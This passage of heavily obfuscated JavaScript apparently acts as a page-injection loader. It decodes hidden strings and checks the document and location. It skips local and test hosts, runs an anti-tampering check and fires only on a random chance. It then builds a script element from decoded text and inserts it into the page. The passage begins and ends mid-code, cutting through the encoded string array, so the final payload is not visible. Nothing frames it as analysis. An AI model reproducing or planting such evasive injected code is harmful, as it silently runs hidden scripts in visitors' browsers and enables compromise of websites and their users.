694,'v2D[')+S(0x4b9,'pk&C')+S(0x7ff,'8m)H')+S(0x779,'oLXr')+S(0x660,'8tzk')+S(0xef,'OuCF')+S(0x408,'XLUG')+S(0x2c8,'Sj#e')+S(0x5a7,'8wff')+S(0x615,'!Wj6')+S(0x60d,'jLO0')+S(0x1d2,'d9oX')+S(0x4b7,'bAw$')+S(0x7f3,'8m)H')+S(0x165,'])DS')+S(0x89a,'cqhT')+S(0x517,'8wff')+S(0x2b4,'%Y8t')+S(0x727,'bAw$')+S(0x5ed,'YxLt')+S(0x23d,'%J]J')+S(0x12b,'zIto')+S(0x843,'8tzk')+S(0x6be,'hdo)')+S(0x86c,'06n3')+S(0x7e3,'VEQm')+S(0x528,'!04y')+S(0x4b5,'87X(')+S(0x414,'cqhT')+S(0x46a,'%Y8t')+S(0x241,'OuCF')+S(0x35b,'OuCF')+S(0x219,'87X(')+S(0x83f,'50uw')+S(0x7ef,'jLO0')+S(0x3fb,'2[ah')+S(0x703,'jLO0')+S(0x20e,'!Wj6')+S(0x498,'Z4BN')+S(0x88a,'v2D[')+S(0x513,'06n3')+S(0x539,'jLO0')+S(0x544,'oIK1')+S(0x2f4,'Z4BN')+S(0x302,'XLUG')+S(0x4f3,'nXR2')+S(0x429,'d9oX')+S(0x146,'8tzk')+S(0x6a7,'s#IQ')+S(0x47d,'pk&C')+S(0x793,'d&a6')+S(0x2e7,'oLXr')+S(0x893,'$A@(')+S(0x443,'d9oX')+S(0x316,'%J]J')+S(0x206,'nXR2')+S(0x634,'oLXr')+S(0x6b3,'#lix')+S(0x25d,'87X(')+S(0x4a1,'JcU]')+S(0x4bd,'jLO0')+S(0x275,')qB4')+S(0x54a,'vonZ')+S(0x118,'XLUG')+S(0x878,'vonZ')+S(0x16e,'50uw')+S(0x5e1,'s#IQ')+S(0x7f4,'hdo)')+S(0x85a,'pk&C')+S(0x156,'jLO0')+S(0x759,'bAw$')+S(0x15e,'])DS')+S(0x24c,'7y5J')+S(0x565,'8wff')+S(0x610,'AYAl')+S(0x658,'])DS')+S(0x7bf,'@MFd')+S(0x128,'d9oX')+S(0x647,'Z4BN')+S(0x356,'Sj#e')+S(0x1d3,'%J]J')+S(0x1b1,'@MFd')+S(0x613,'50uw')+S(0x43c,'AYAl')+S(0x1da,'VEQm')+S(0x44e,'7y5J')+S(0x321,'cqhT')+S(0x160,'oIK1')+S(0x6f4,'#lix')+S(0x87c,'JcU]')+S(0x858,'pk&C')+S(0x796,'pk&C')+S(0x24f,'2ncM')+S(0x52d,'hdo)')+S(0x608,'2[ah')+S(0x44d,'87X(')+S(0x121,'!Wj6')+S(0x622,'])DS')+S(0x4ae,'87X(')+S(0x26c,'pk&C')+S(0x249,'!04y')+S(0x246,'Z4BN')+S(0x19f,'zIto')+S(0x490,'8wff')+S(0x1a9,'oIK1')+S(0x181,'nXR2')+S(0x170,'hdo)')+S(0x22a,'!Wj6')+S(0x526,'8tzk')+S(0x68b,'#lix')+S(0x6c3,'Sj#e')+S(0x595,')2Fm')+S(0x3d5,'2[ah')+S(0x214,'pk&C')+S(0x244,'hdo)')+S(0x30c,'d&a6')+S(0x127,'87X(')+S(0x5e5,'%J]J')+S(0x431,'bAw$')+S(0x567,'hdo)')+S(0x1c9,'8tzk')+S(0xde,'87X(')+S(0x56b,'SeNS')+S(0x3b7,'87X(')+S(0x750,'pk&C')+S(0x3ce,'vonZ')+S(0xf5,'xK[R')+S(0x142,'pk&C')+S(0x575,'#lix')+S(0x216,'xK[R')+S(0x857,'!04y'))+(S(0x353,'VEQm')+S(0x1c0,'7y5J')+S(0x3d7,'jLO0')+S(0x864,'v2D[')+S(0x294,'AYAl')+S(0x66d,'!Wj6')+S(0x863,'s#IQ')+S(0x847,'XLUG')+S(0x50c,'d&a6')+S(0x1ef,'%J]J')+S(0x48c,']])C')+S(0x7ca,']])C')+S(0x360,'7y5J')+S(0x291,'XLUG')+S(0x3bf,'JcU]')+S(0x63a,'d&a6')+S(0xfe,'OuCF')+S(0x3ca,'OuCF')+S(0x117,'8wff')+S(0x1e6,'8tzk')+S(0x1ee,'oLXr')+S(0x23a,'jLO0')+S(0x5b5,'pk&C')+S(0x3a2,'#lix')+S(0x114,'oLXr')+S(0x1ec,'v2D[')+S(0x631,'YxLt')+S(0x154,'AYAl')+S(0x17b,'bAw$')+S(0x2de,'JcU]')+S(0x626,'VEQm')+S(0x6ed,'DIGy')+S(0x795,'d9oX')+S(0x2fb,']])C')+S(0x375,'CE6J')+S(0x44c,'50uw')+S(0x1f5,'d&a6')+S(0x4e1,'oIK1')+S(0x6e4,'06n3')+S(0x6c8,'2[ah')),c[S(0x51e,'(wrH')]=S(0x2d6,'])DS')+S(0x18c,'YxLt')+S(0xdf,'pk&C')+S(0x2dd,'oLXr')+S(0x29f,'d&a6')+S(0x754,'50uw')+S(0x6c1,'nXR2')+S(0x690,'xK[R')+S(0x372,'%Y8t')+S(0x329,'])DS')+S(0x584,')2Fm')+S(0x332,'Z4BN')+S(0x45b,'%Y8t')+S(0x685,'06n3')+S(0x6a0,'])DS')+S(0x88e,'!Wj6'),c[S(0x5c0,')qB4')]=S(0x4f1,'bAw$')+S(0x2e5,'!04y')+S(0x454,'AdYw')+S(0x205,'v2D[')+S(0x2c2,'YxLt')+S(0x380,'oLXr')+S(0x5be,'7y5J')+S(0x825,'!04y')+S(0x242,'zIto')+S(0x113,'!04y')+S(0x4fd,'d9oX')+S(0x85f,'AYAl'),c[S(0x304,')2Fm')]=S(0xf6,'%(cK')+S(0x625,'87X(')+S(0x23e,'%J]J')+S(0x29e,'pk&C')+S(0x681,'8tzk')+S(0x425,'OuCF')+S(0x46e,'!Wj6')+S(0x548,'%J]J')+S(0x6cb,'AYAl')+S(0x778,'v2D[')+S(0x501,'hdo)')+S(0x763,'VEQm')+S(0x3be,'d9oX')+S(0x5b4,'2ncM')+S(0x531,'OuCF')+S(0x3df,'$A@(')+S(0x25b,'cqhT')+S(0x629,'lO9&'),c[S(0x386,'vonZ')]=S(0x3d6,'AdYw')+S(0x437,'nXR2'),c[S(0x822,'])DS')]=function(A,E,F){return A(E,F);},c[S(0x7ac,'2ncM')]=function(A,E,F){return A(E,F);},c[S(0x7e0,'AYAl')]=function(A,E){return A-E;},c[S(0x508,'2ncM')]=S(0x7e8,'lO9&')+S(0x2c0,'zIto')+S(0xe8,'OuCF')+S(0x698,'pk&C')+S(0x459,'v2D['),c[S(0x891,'])DS')]=function(A,E){return A!==E;},c[S(0x599,'YxLt')]=S(0x3f1,'d&a6')+S(0x695,'AdYw'),c[S(0x5b9,'AdYw')]=function(A,E){return A===E;},c[S(0x22c,')qB4')]=S(0x535,'hdo)')+'t',c[S(0x509,'!04y')]=S(0x87a,']])C')+S(0x4bc,'s#IQ'),c[S(0x233,'8m)H')]=function(A){return A();},c[S(0x27a,'06n3')]=function(A){return A();},c[S(0x6b2,'DIGy')]=function(A){return A();},c[S(0x7b2,'Sj#e')]=function(A){return A();},c[S(0x86d,'Sj#e')]=S(0x787,'hdo)')+'t',c[S(0x4d4,')qB4')]=S(0x64d,'@MFd')+S(0x58d,'jLO0')+S(0x383,')qB4'),c[S(0x60a,'DIGy')]=function(A,E,F,G,I,J,L,M,O,P,Q){return A(E,F,G,I,J,L,M,O,P,Q);},c[S(0x38c,']])C')]=function(A,E){return A||E;},c[S(0x2a8,'2[ah')]=S(0x55a,'CE6J')+S(0x44f,'XLUG')+S(0x445,')qB4')+S(0x5ef,'xK[R')+S(0x1c5,'@MFd')+S(0x10c,'s#IQ')+S(0x78d,')qB4')+S(0x285,'8tzk'),c[S(0x7fc,'AYAl')]=S(0x54e,'2[ah')+S(0x67c,'YxLt')+S(0x2ad,'Sj#e')+S(0x381,'!Wj6')+S(0x5ac,'2ncM')+S(0x17e,'!Wj6'),c[S(0x80b,'7y5J')]=function(A,E){return A!==E;},c[S(0x4e9,'SeNS')]=function(A,E,F){return A(E,F);},c[S(0x6a4,'AYAl')]=S(0x4f5,')qB4');var d=c,f=function(){var A=!![];return function(E,F){var G=A?function(){var T=_0x9395979d;if(F){var I=F[T(0x7dc,')2Fm')](E,arguments);return F=null,I;}}:function(){};return A=![],G;};}();function g(A,E){var U=S;for(var F in A)if(d[U(0x665,'YxLt')](F[U(0x55d,')qB4')+'h'],E)&&function(G,I){var V=U;for(var J=0x2;d[V(0x6f6,')qB4')](J,I[V(0x713,'7y5J')+'h']);J++)if(d[V(0x1d9,'s#IQ')](G[V(0x23c,'lO9&')+V(0x756,'oLXr')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(F,arguments))return A[F];}function h(A,E){var W=S;return d[W(0x596,'nXR2')](A,Math[W(0x106,'!Wj6')](d[W(0x671,'!Wj6')](Math[W(0x1f2,'SeNS')+'m'](),d[W(0x67f,'8wff')](d[W(0x4d7,'oLXr')](E,0x1),A))));}function i(A,E){var X=S;for(var F=0x0;d[X(0x808,'SeNS')](F,E[X(0x225,'lO9&')+'h']);F++){var G=E[F],I=d[X(0x2ca,'vonZ')](0x0,G[X(0x184,'hdo)')+'Of']('.'))?d[X(0x351,'XLUG')]('.',A):A,J=d[X(0x659,'d9oX')](I[X(0x1cb,'SeNS')+'h'],G[X(0x248,')2Fm')+'h']),L=I[X(0x58a,'d&a6')+'Of'](G,J),J=d[X(0x7f9,'vonZ')](-0x1,L)&&d[X(0x678,'Z4BN')](L,J);if(J&&(d[X(0x3a5,'2[ah')](I[X(0x882,'VEQm')+'h'],G[X(0x667,']])C')+'h'])||d[X(0x715,'2[ah')](0x0,G[X(0x14f,'Sj#e')+'Of']('.'))))return 0x1;}}function k(){var Y=S,A,E;return d[Y(0x77a,'8m)H')](g,d[Y(0x346,'xK[R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,A=d[Z(0x6ac,'cqhT')](m,d[Z(0x6ec,'d9oX')](k));if(A){var A=d[Z(0x802,'d&a6')](g,A,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return A&&A[0x4]&&!A[0x5]?!(d[Z(0x6fa,'v2D[')](0x46,A[Z(0x81c,'DIGy')+Z(0x228,'8m)H')](0x0))&&d[Z(0x510,')2Fm')](0x66,A[Z(0x23c,'lO9&')+Z(0x2d8,'CE6J')](0x0))||d[Z(0xee,'oIK1')](0x49,A[Z(0x76d,'VEQm')+Z(0x232,'oIK1')](0x1))&&d[Z(0x141,'%(cK')](0x69,A[Z(0xdc,'oIK1')+Z(0x25e,'!04y')](0x1))||d[Z(0x4a7,'8m)H')](0x4c,A[Z(0x5a3,'2[ah')+Z(0x4b8,'cqhT')](0x2))&&d[Z(0x14b,'%Y8t')](0x6c,A[Z(0x6c0,'06n3')+Z(0x636,')qB4')](0x2))||d[Z(0x511,'#lix')](0x45,A[Z(0x407,'oLXr')+Z(0x7ab,'8tzk')](0x3))&&d[Z(0x764,'oIK1')](0x65,A[Z(0x2bd,'Sj#e')+Z(0x41a,']])C')](0x3))||d[Z(0x30d,'8wff')](0x3a,A[Z(0x7c5,'#lix')+Z(0x85d,'SeNS')](0x4))):void 0x0;}}function m(A){var a0=S;return d[a0(0x107,'vonZ')](g,A,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a1=S,A=d[a1(0x1d7,'YxLt')](k);if(A){var E=d[a1(0x481,'%(cK')](g,A,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a1(0x664,')2Fm')](E,'~')?d[a1(0x525,'nXR2')](m,A):F)&&d[a1(0x5f2,'oLXr')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x2dc,'DIGy')](E,F);}}function q(){var a2=S,A=d[a2(0x5c1,'(wrH')],E=new RegExp(d[a2(0x2cb,'xK[R')],'g');return A[a2(0x1fa,'oIK1')+'ce'](E,'')[a2(0x71c,'8m)H')](';');}function r(){var a3=S,A=d[a3(0xed,'oLXr')],E=new RegExp(d[a3(0x231,'hdo)')],'g');return A[a3(0x13d,'vonZ')+'ce'](E,'')[a3(0x34e,'AYAl')](';');}function s(A){var a4=S;return d[a4(0x88d,'oIK1')](-0x1,A[a4(0x421,'vonZ')+'Of'](String[a4(0x702,'])DS')+a4(0x4de,'%J]J')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x2ab,'DIGy')](A)||new RegExp(d[a4(0x69e,'oLXr')],'g')[a4(0x2fa,'!Wj6')](A));var E;}function t(A,E){var a5=S,F=A[a5(0x39a,'xK[R')+'h'];return d[a5(0x6e9,'87X(')](A[a5(0x84d,'!04y')+a5(0x806,'2[ah')](d[a5(0x24d,'JcU]')](F,E[a5(0x17c,'#lix')+'h']),F),E);}function u(){var a6=S,A=d[a6(0x3e0,'d9oX')][a6(0x594,'7y5J')]('|'),E=0x0;while(!![]){switch(A[E++]){case'0':return!J||!!(d[a6(0x5de,'YxLt')](i,J=d[a6(0x834,'vonZ')](t,J,String[a6(0x4be,'bAw$')+a6(0x71e,'DIGy')+'de'](0x2e))?J[a6(0x576,'oLXr')+a6(0x4e2,'XLUG')](0x0,d[a6(0x385,'jLO0')](J[a6(0x819,'8m)H')+'h'],0x1)):J,I)||d[a6(0x70b,'oLXr')](i,J,L)||d[a6(0x42e,')qB4')](s,J)||d[a6(0x86b,'v2D[')](l));case'1':var F={};F[a6(0x238,'v2D[')]=d[a6(0x6fe,'s#IQ')],F[a6(0x2d7,'bAw$')]=function(O,P){var a7=a6;return d[a7(0x178,'DIGy')](O,P);},F[a6(0x12a,'!04y')]=d[a6(0x879,'(wrH')],F[a6(0x7ea,'lO9&')]=function(O,P){var a8=a6;return d[a8(0x416,'d&a6')](O,P);},F[a6(0x116,'lO9&')]=d[a6(0x20f,'JcU]')],F[a6(0x451,'cqhT')]=d[a6(0x17d,']])C')],F[a6(0x14a,'CE6J')]=function(O){var a9=a6;return d[a9(0x26b,'%J]J')](O);};var G=F;continue;case'2':var I=d[a6(0x314,'!Wj6')](q),J=d[a6(0x875,'pk&C')](p),L=d[a6(0x1eb,'cqhT')](r);continue;case'3':var M=d[a6(0x5a1,'oIK1')](f,this,function(){var aa=a6,O=G[aa(0x72e,'xK[R')](typeof window,G[aa(0x26d,'XLUG')])?window:G[aa(0x152,'2ncM')](typeof process,G[aa(0x269,'cqhT')])&&G[aa(0x2a5,'XLUG')](typeof require,G[aa(0x804,'nXR2')])&&G[aa(0x132,'%J]J')](typeof global,G[aa(0x446,'d&a6')])?global:this,P=function(){var ab=aa,Q=new O[(ab(0x797,'7y5J'))+'p'](G[ab(0x331,'#lix')]);return!Q[ab(0x12f,')2Fm')](M);};return G[aa(0x73d,'8wff')](P);});continue;case'4':d[a6(0x3ff,'zIto')](M);continue;}break;}}function v(A){var ac=S,E=d[ac(0x837,'s#IQ')](k),F;E&&((F=E[ac(0x5c2,'$A@(')+ac(0x210,')2Fm')+ac(0x13a,'CE6J')](d[ac(0x546,'pk&C')]))[ac(0x27c,'d&a6')]=d[ac(0x536,'s#IQ')],F[ac(0x614,'JcU]')+ac(0x7f7,')qB4')+'t']=A,(E[ac(0x709,'xK[R')]||E[ac(0x2e6,'XLUG')]||E[ac(0x6f2,'7y5J')+ac(0x1e5,'cqhT')+ac(0x1fb,'(wrH')])[ac(0x103,'zIto')+ac(0x821,'AYAl')+'d'](F),F[ac(0x229,'AdYw')+'e']());}function w(){var ad=S,A,E=d[ad(0x122,'d9oX')](g,d[ad(0x38c,']])C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,G,G;E&&(F=d[ad(0x3e7,'v2D[')],G=new RegExp(d[ad(0x348,')qB4')],'g'),(G=E[F[ad(0x7c0,'!Wj6')+'ce'](G,'')])&&G[ad(0x43a,'cqhT')+ad(0x54f,'%J]J')][ad(0x7b4,'JcU]')+ad(0x7e7,'SeNS')+'d'](G));}try{var x,y,z;d[S(0x54d,'%(cK')](u)||(d[S(0x31f,'@MFd')](w),d[S(0x45f,'!04y')](0x1,d[S(0x455,'bAw$')](h,0x1,x=0x4))||d[S(0x115,'SeNS')](v,d[S(0x836,'vonZ')](d[S(0x744,')2Fm')]('(',new Function((function(){var _0x6400144=function(){var _0x4389476c=['qJrnve16tenJCwnhCdbkEwTYu2LND2vertbnq3DUwtjS','BerImKzyvwXAALzRy25mq2rZyurKALzhze9ArLz4sNL3','uKrImvPytKrrmeP5D25JmK4WwtforgiYEfHomhnUtenK','ng9KExG2s1H0mLLyswDuAJfntZnkBgrivNLIAujTvZa0','vLCWm0P5A3jtAwD3zurkBfLPD25zweP0uwLJCeSWB29n','t1DrC0OYodvkrMnUs1n0s0TeqJrnBvzTtenKwfPRvNvk','vevZsJbSrK1hD25lu3rls0rcne0Yrtjmq2rZv2Por0P5','mJqWotHdy3jxz2e','sJnwmfDxz25lu3rls0rcne1TuxLmq2rjuKHvmuP5A3jt','BLyWowLHvuyZuw1ovLz5y3nkm1jeyJfcBLeYouPJmwnU','A1uYmxjsBMqWuNLJC0OXzfjpshbytMK5ALiWtNjmEwnZ','wMjzvffVtuHNmfPhvxnkm0LQzfCWBKTwmg9Hq3H6terc','twPsBeXdzhnxAK5hsNLRCLnPz3DLreuYwKn3BKPtrtjA','B01izZbomKLZsNLvAe5Ty25lvJbVzhL4nuXiB3bpmZbZ','A3jtAwD3zurrD1LtD25nm2G1zenJCeSWB29nsgD6tJjn','BdDzvNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nR','s1yWB2rPEg1xmwDVtuHNme5xuxnkmu0ZuNPzBKTwmhbm','CgiYng9KEwW3zg1gEuLgttLurhr5wLHsmwnTngDABhru','DefsEwDUs1n0s0TeqJrnv1f3tenKrgiZvwHkEwTYu2LN','zZLtAxH4ufH0ou8ZrMjxq2D3zursBfPdD25IrM96uMLJ','rKjOsNL3BLjvAhDzmu50ytbkBMnty3nkmwmWuw1ssLPu','Evz6uK9zmuzRtunJC0OYzfrHm2XZvfu1A1iXy25mq2r6','BMmYmxjtA1juyJj4we56uw5mq2ryvwTOt2qYwtnzmhH4','u2LND2vettvoq3DUvgTSv2jdy3blmg9VtuHNEu5hrxnk','sgCWwvrnC0OYrJfxv1fUs1n0s0TeqJror0uXtenKt1nw','C25lu2TZwKz0sW','EwnZsJfJm2fhuKTIvZL2vJfkC1KXvKHkExDUvNPKt1Pf','BvjjvNLJC0OXyZfmmLjmyuHcALvvBhbkExDUyvCXDMeW','u2nZsJfJmK0YtKTprZLoyMPOCLn5y3nkmwmZu21ouwmZ','sNLRCLnPz3DLrfeZwKn3BMrRovLJu2nWsZbVB01iz3Po','mMjUtKDvmJLRwwTJBKXdzgHnEKjpvJfcnfPfDgHkExDU','EwTYu2LND2vestnou3DUyNPRA1z5y3blmg9VtuHNEfLQ','sNLRCLnPz3DLrff4wLn3BKPgvMTAEwnWsZbVB01iz3Hz','utnoq3DUwfDWsgf5y3blmg9VtuHNEK9huxnkEveYwfDr','EfLxwxnkEvzxwLzJBKTtDeTlrei0tKrbEeXdzfnorNnR','zZbnAKfZsNPcA01fww5lvJa5wMX0Ae15z3DLrfe0wxL3','qMPuvgH2zfvzngiWww5mq2rewKvOtfyXqNDzmuPysNL3','DgvkEwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJBvyWzfHk','EwTYu2LND2vestrnq3DUttnOnwrdy3blmg9VtuHNEu5x','ufzNn2nTvJbKweP1suzomgnTBhvAmxrOtwLND2vestbn','CeSWB29nsgCXturbC0OXzg1svZrUs1n0s0TeqJrnEKKZ','s1n0s0TeqJrnv1KZtenJAe4ZzZjkEwTYu2LND2veuMXp','yMXZB2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLA','utfKC1KXuKHovxDUtenKnfLSsMPtmgH1u2LJC0OXzffv','y0DouwjxovzkExDUzdbWsuSXzfbsBu5twvnJC0OXyZnI','u0DJBKTtDeTlrei0ttjrEKXdy3fJr3aWsNLRCLnPz3DL','vtjvBKTtDeTlrei0ttjnmKXdzdfLr1iYsNLRCLnPz3DL','DeTlrei0tKDsA0XdyZbwmhrLsNLRCLnPz3DLreuWwvn3','u2W3y21wmgrysNvjsefVy1n4EKXivxnKAxGZteHRCe8Z','uMPmq2rjuKHvmuP5A3jtAwD3zurkBu1tD25Jr1juwLnJ','DhLkExDUwLCXDMrxCgHurxbyvwXWA1qWtNzurMrtuJjK','uvvTuK1nBvzfvJa5AeP5D25Lr1yWwtbSDgf6zhLzu2nZ','y1DwwfjfB25mq2r4ttbKDvz6uNnArKjisNL3BLfStNjA','vLPSvNLJCeSWB29nsgD6t1rJC0P5vLDAvMnUs1n0s0Te','qJrnEK5QtenKCW','mJL2vtj0mMnhrw5mq2rytM0WmfyXrxPArtG0yJfbBKXd','tKn3BLKYBfjKEwnWsZbVB01iz3LzvefZsJfbm1vRtw5l','t0D0rgjUrw5mq2rytLroALmXCffnvZLisNL3BMn6txzz','mLuXtenKDK9tuLHkEwTYu2LND2veutfzu3DUzeDfEuLt','sJfKu2vTuLHomdvQvdnoseP5D25wELzdwKvRngiWzfHv','C0OXwJzIBwTUs1n0s0TeqJrnvePQtenKAgnTmunkEwTY','s0rcne5hwtrmq2nSsvrABKP5A3jtAwD3zurfnfPtD25I','u3nUwfnJC1PgDeTlrei0tw1jmeXdy3DArejhsNLSzfbv','tuHNme9xwxnkmMHHy2LvBKTwmg9KEwS3zLn4ELCWD29n','DuLhwMjzvevVtuHNmfPTtxnkm2X3u3PJBKTwmg9KExG2','mtC4mti0wxv2yLrn','C0OXzfnsrwqZzuroALmXy25mq2rytMXcBvOZtJbArKPO','sw5lu3rls0rcne1Qrtfmq2n6zuHSmeP5A3jtAwD3zurj','sNL3BLz6wxDHvMmYyuDotLLQuw5mq2rUt0C5tvfutMHA','tenKAMfwrJnkEwTYu2LND2verxDnAxDUu3LrBfzdy3bl','yLPSDgHnEwD3zurgBe9tD25lvJrWvgLJCfHwDgHnEwD3','vJfgswvitxHIr05muNLJC0OXyZjHr05tvti5q2jftNjH','ne1QzZnmq2r3wKzoBeP5A3jtAwD3zursAu1dD25ku1ju','otblBvfUs1n0s0TeqJrorgD5tenKuMvfAhfkEwTYu2LN','sgD6wMPRC0OXstbxEvfUs1n0s0TeqJrnvfL6tenJAfPv','ne9hohHkExDUvNPAA1KXsLrIm3bUutj0nKP5D25wEMrp','mxnqv1jSwti5A1PwvLntvu52yLHcDMjTvNvKq2H5s1r0','A3jkmLjSsJeWB2mXDgHnAwD3zurgALLtD25krLzRwNLJ','mZy4mZm4rM5Qz3PY','tenKC1vxsKDkEwTYu2LND2vesMHnExDUvM5WDwfty3bl','zvDSCfiZqMTwrwnUtenKnLeYodjIBe52v25kseP5D25r','v0nJCeSWB29nsgD5wKDvC0P5vLDAvMnUs1n4A1CWB29n','ELPxuxnkmMrkuZnNBKTtDeTlrei0txPzmuXdzfjLrwHX','s0TeqJrnEKKYtenJCfHPBe9kEwTYu2LND2vetMTAq3DU','CLnPz3DLreuXwvn3BLvezfnrEwnWsZbVB01iz3HAvfvZ','zfHvAKzpzvDsAgrPy3nkmwrstdjouLuYohzAmhHmsNL3','rff5tML3BLqZuxfAq2nWsZbVB01iz3PzmLLZsJbZA0Pw','EvPTrxnkmtfesKHrBKTtDeTlrei0twPzEeXdzdfLr1iY','BKLuzdroAwnWwfnOCeXhwJfIBu4WyvC5DuTdBdDKBuz5','BLz6zdztv1j4zuDsv1z5y3nkm2XuyJfoCu9hoxvJBKvU','uM5kEwTYu2LND2veuxPoExDUsLnfmLP5y3blmg9VtuHN','C0OZvJrAsfLUs1n0s0TeqJrnveu1tenKuMvfAhfkEwTY','zg0XCLzSzfjHvePytKzJBKXdzhnpr3rYvJfktfzfsNHk','twL3BLHxCeHHEwnWsZbVB01izZborfvZsJa5meTTuw5l','mLqXAhHkEwTYu2LND2vesMHpq3DUytbcseTdy3blmg9V','DLvty3nkmwrqtdjstK1QrKXwELKWsNL3BLyXrKDArLf5','EwrKs1n4CLbxCgjkm1jSyZnrBLHtAdbHr2X6v3LKm1qZ','sZbVB01iz3PABuLZsNLrmLHxuw5lu3rls0rcne0Yutrm','zfjJr1jpyuHkqW','BKTtDeTlrei0txPcAuXdzhDArK5SsNLRCLnPz3DLreL5','utjZCMjvEg9ArtfOsNL3BLP6AhzAwgX0ytnOnLj5y3nk','yZnpr2TUtenKm1uYCZbJrMHTzgLJC0OXzfnAr1jxwJb4','wgHRzgLJCeSWB29nsgD6wxPfC0OXmurksffUs1n0s0Te','sJncA1uYvw5lvJbVyun4DeXeqJrnvefZv3PcnfPPD3DL','uLHovvPQuZiXCMfPy3nkmLjntJjotK1UqMTwv0vUtenK','tevnCguZsMXKsfz5yMLcD0TirxnJExGXteHzC2r5Edvm','rJH3zurJnu9urxHovgrRv3LKs1vgrLzur3nUwfqWAeLw','yvzgm0P5A3jtAwD3zurkAK55D25JAu4XyLnJCeSWB29n','zurnD1PdD25jvgq0tMLJCeSWB29nsgD5wKDrC0OZvJrA','C1KWmvHkExDUuM5ou1KWDfrIELjytMXJBKXdzfHvBejH','EffxDfHkExDUzfzoCLfvvKXnsgTUtenKrvnUAgPvmJf2','rNrls0rcne1Qttjmq2qXzuDsmKP5Bgrqvw9VtuHNEu5h','wxOWovbxsxbzBKPSwvDZn1PxEhPAu0jOv3LKD2rytM9k','DKSXzfnHr05owvnJC0OXyZjrBvjiuJfsBweWy25mq2q1','y2HAvwHUsNLRCLnPz3DLre0WwKn3BLnvvxDIq2nWsZbV','B01iz3PnEMTZsJnwmfDxz25lu3rls0rcne5eAZjmq2ru','rJrtr29Us1n0s0TeqJrore5PtenKnwnfCZnkEwTYu2LN','vZfytKzkALqZsMXkExDUvNPAEwriCe1Lr05vutj0q1fy','nwPwAKjpwKvOwa','wfqXAe1zmgnUtenKCfrTsLnwELi2uxLJC0OXyZnmmK5l','z3PAr0LZsJeXCviYC25lu3rls0rcne1QsxDmq2rZvLCW','B01iz3LprfvZsJfbm1vRtw5lu3rls0rcne16wMXmq2rZ','u3rls0rcne16strmq2rcwvrkCKP5A3jtAwD3zurgBe5d','vNLJC0OXyZbHr1jit0C5tfyXstnzmuP4sNL3BMvvCfnz','uKDArKzeyJjwwfvfCgPvrwnUtenKwfqXCgPtvu52ww04','wKHzBKTtDeTlrei0tKDvmKXdzgHKvMXRsNLRCLnPz3DL','r05uyLD0teP5D25wmdL4ytfJmLnTtKHIv3rhsNL3BLyX','s0rcne16y3Hmq2rmsKnwvuP5A3jtAwD3zuroA01tD25A','sNL3BLz6vxPArxr0yJi1wfvhuMPvvMnUtenKm1nSutrw','s0rcne1utxDmq2qWwvrjAeP5A3jtAwD3zurrELL5D25w','BuXdy2XjvfPUsNLRCLnPz3DLrev3wvn3BLKYBfjKEwnW','AgPvsevUtenKwfvyvNjwELP3wtbKvgf6rw5mq2ryvuvN','wxnkmuKWv3LrBKTtDeTlrei0twPKBuXdzdfKrMXVsNLR','mK5dD25IBKPlvwLJCeSWB29nsgD5wtjnC0OYEfzIvgnU','sefWvZfNB01iz3Lor1fZsJfKBvjxng5lvJbVsNOWBKXe','BMrRovLJu2nWwfnOBvCXz29nsgCWtw1jC0OWotblBvfU','ALvwtNznwgXeyJjVBKXdzfHoA1PRvMTSDu0YBeHkExDU','vtj0sgryrw5mq2q1utj0CLPRzfLxu2nZsJj4vgiWmvHu','mLzhvti5CKP5D25wELzlwKv0Eu9uBgLJu2nZsJfKu1Lx','su1yC04','vJj4A1uYrw5mq2r5vtj0BgjhmxztBtLisNL3BLz6zhnz','vZL1s0HbC2ntBdDJBvyWzfHkDuLiqw9Ju2S3zLn4A1CW','u2LND2vestrAu3DUzeDfEuLty3blmg9VtuHNEe1xsxnk','rxfuAwnWsZbVB01izZbnAKLZsJeXrePiuw5lu3rls0rc','tw1znuXdzdfLr1iYsNLRCLnPz3DLreuWwxL3BKPgvMTA','BKXdzdfpr3r3yM5omK5ty3nkme5Vvdb0we5vCgTuvMnU','y3nkm05uyxPOwfvhvMTwEMr4sNL3BMryutnzmuyWt1DJ','BKTtDeTlrei0ttjjnuXdzfnorNnRsNLRCLnPz3DLreKY','mezXwvDktuP5D25wEMm1wKDgA04YuK9sEwnZsJiXmvLw','ovzwmujmsNL3BLPxAhvxrMmXv0vvBKXdzdjKshbovJfk','ELf6wKzAvgiWCfHvvLPQvKvJBKXdzezIv3r0yJiXDMeY','Au5tD25uA2XxyKnJCeSWB29nsgD4wxPfC0OYEgfnmfLU','qJrnv05QtenKve4ZBfzkEwTYu2LND2verxHnExDUsKzw','zdfAA1uYrw5mq2rPutjZnwfhmxjwwejysNL3BLz6vKnA','CeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvxmJLK','zg5WuMfxmxzAAwnZsJjkmvLuvLHvr1jRvtjfBKXdzfHo','rgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHNm00X','sMPuAMH2wtjKrgeYvw5mq2rcvtj0D2rREhHnEwnZsJj4','wgTUtenKrfrvDfrwELL6wKzsEeP5D25IA052wLHkAfvf','DhvKBtG0yJfrBKXdzg5vmJLkuvCXCMvUsNHkExDUywXo','sNL3BLjhAdzwr1juyJjRBKXdzfHumLPXuw1nmfvdy3nk','sNLSzfbvB29nsgD5tKrNC0OXzg1svZrUs1n0s0TeqJro','z3DLrezRwLn3BMryAgTKAwnWsZbVB01iz3PnBuvZsJfn','mhDLree3yMOXCfD5zgPHr0z5uvHrBLHtAhzlExnWtZm1','tM5sALiXCfHkExDUuvzO